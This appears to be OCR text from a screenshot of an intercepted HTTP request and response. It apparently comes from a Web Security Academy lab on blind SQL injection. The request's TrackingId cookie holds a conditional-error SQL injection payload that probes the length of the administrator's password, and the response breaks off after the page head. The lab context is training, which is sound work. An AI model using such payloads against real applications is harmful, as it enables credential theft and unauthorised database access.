 Request
Response
Method Header: Text Body: Text Send
Header: Text Body: Text
GET https://0a41008c045780c181ebb10b001300d7.web-security-academy.net/ HTTP/1.1
Host: 0a41008c045780c181ebb10b001300d7.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=yfjurW4iPlPPGgRH'||(SELECT CASE WHEN LENGTH(password)=1 THEN TO_CHAR(1/0
) ELSE '' END FROM users WHERE username='administrator')||'; session=
OeOb9UdTjcF5cPxzZ9o8Qa8yKn6XUyy4
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 11104
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader
<link href=/resources/css/labsE
<title>Blind SQL injection with
</head>
<body>